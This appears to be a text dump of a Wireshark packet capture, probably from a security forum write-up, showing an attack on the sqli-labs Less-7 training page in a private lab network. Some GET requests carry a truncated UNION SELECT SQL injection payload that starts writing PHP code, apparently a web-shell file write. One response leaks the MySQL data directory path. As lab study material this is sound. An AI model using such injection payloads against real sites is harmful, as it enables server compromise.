 2926 2023-08-03 12:23:26.541686 192.168.77.135 192.168.77.155 HTTP 419 GET /sqlii/Less-7/2.txt HTTP/1.1
2927 2023-08-03 12:23:26.543274 192.168.77.155 192.168.77.135 HTTP 437 HTTP/1.1 200 OK (text/plain)
2972 2023-08-03 12:23:54.885975 192.168.77.135 34.107.221.82 HTTP 375 GET /success.txt HTTP/1.1
2980 2023-08-03 12:23:54.963003 34.107.221.82 192.168.77.135 HTTP 270 HTTP/1.1 200 OK (text/plain)
2988 2023-08-03 12:23:59.737741 192.168.77.135 192.168.77.155 HTTP 610 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%
2989 2023-08-03 12:23:59.745468 192.168.77.155 192.168.77.135 HTTP 986 HTTP/1.1 200 OK (text/html)
3075 2023-08-03 12:24:37.125357 192.168.77.135 192.168.77.155 HTTP 614 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%
3076 2023-08-03 12:24:37.136780 192.168.77.155 192.168.77.135 HTTP 986 HTTP/1.1 200 OK (text/html)
3106 2023-08-03 12:24:54.887627 192.168.77.135 34.107.221.82 HTTP 375 GET /success.txt HTTP/1.1
3114 2023-08-03 12:24:54.951512 34.107.221.82 192.168.77.135 HTTP 270 HTTP/1.1 200 OK (text/plain)
3237 2023-08-03 12:25:54.887336 192.168.77.135 34.107.221.82 HTTP 375 GET /success.txt HTTP/1.1
3245 2023-08-03 12:25:54.950786 34.107.221.82 192.168.77.135 HTTP 270 HTTP/1.1 200 OK (text/plain)
Last-Modified: Thu, 03 Aug 2023 04:23:03 GMT\r\n
ETag: "4a-601fd22d8b44b"\r\n
Accept-Ranges: bytes\r\n
Content-Length: 74\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/plain\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.001588000 seconds]
[Request in frame: 2926]
[Request URI: http://192.168.77.155/sqlii/Less-7/2.txt]
File Data: 74 bytes
Line-based text data: text/plain (1 lines)
1\tD:/phpStudy/PHPTutorial/MySQL/\tD:\\phpStudy\\PHPTutorial\\MySQL\\data\\\r
00b0 65 64 3a 20 54 68 75 2c 20 30 33 20 41 75 67 20 ed: Thu, 03 Aug
00c0 32 30 32 33 20 30 34 3a 32 33 3a 30 33 20 47 4d 2023 04: 23:03 GM
00d0 54 0d 0a 45 54 61 67 3a 20 22 34 61 2d 36 30 31 T··ETag: "4a-601
00e0 66 64 32 32 64 38 62 34 34 62 22 0d 0a 41 63 63 fd22d8b4 4b"··Acc
00f0 65 70 74 2d 52 61 6e 67 65 73 3a 20 62 79 74 65 ept-Rang es: byte
0100 73 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 s··Conte nt-Lengt
0110 68 3a 20 37 34 0d 0a 4b 65 65 70 2d 41 6c 69 76 h: 74··K eep-Aliv
0120 65 3a 20 74 69 6d 65 6f 75 74 3d 35 2c 20 6d 61 e: timeo ut=5, ma
0130 78 3d 31 30 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f x=100··C onnectio
0140 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 65 0d 0a 43 n: Keep- Alive··C
0150 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 ontent-T ype: tex
0160 74 2f 70 6c 61 69 6e 0d 0a 0d 0a 31 09 44 3a 2f t/plain· ···1·D:/
0170 70 68 70 53 74 75 64 79 2f 50 48 50 54 75 74 6f phpStudy /PHPTuto
0180 72 69 61 6c 2f 4d 79 53 51 4c 2f 09 44 3a 5c 5c rial/MyS QL/·D:\\
0190 70 68 70 53 74 75 64 79 5c 5c 50 48 50 54 75 74 phpStudy \\PHPTut
先知社区